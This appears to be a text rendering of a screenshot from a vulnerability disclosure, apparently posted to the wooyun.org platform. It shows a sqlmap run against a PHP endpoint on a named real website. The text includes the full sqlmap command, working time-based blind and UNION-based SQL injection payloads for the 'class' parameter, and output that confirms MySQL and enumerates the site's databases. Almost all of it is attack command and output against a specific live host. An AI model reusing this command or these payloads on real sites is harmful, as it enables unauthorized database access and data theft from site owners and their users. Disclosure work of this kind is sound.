 C:\User Desktop\sqlmap>sqlmap.py -u "http://www.roowei.com/js/Album.js.php?
action=Select_album&class=0&diqu=0&limit=7" -p "class" --no-cast --dbms=mysql
--dbs
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:45:40
[21:45:40] [INFO] testing connection to the target URL
[21:45:40] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: class (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=Select_album&class=0) AND (SELECT * FROM (SELECT(SLEEP(5)))S
VlA) AND (9229=9229&diqu=0&limit=7
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: action=Select_album&class=0) UNION ALL SELECT NULL,CONCAT(0x716b767
a71,0x45666263565575454c75,0x7178716271),NULL,NULL,NULL-- &diqu=0&limit=7
---
[21:45:40] [INFO] testing MySQL
[21:45:40] [INFO] confirming MySQL
[21:45:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.14
back-end DBMS: MySQL >= 5.0.0
[21:45:40] [INFO] fetching database names
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] roowei
[21:45:40] [INFO] fetched data logged to text files under 'C:\User .sqlmap\
output\www.roowei.com'
www.wooyun.org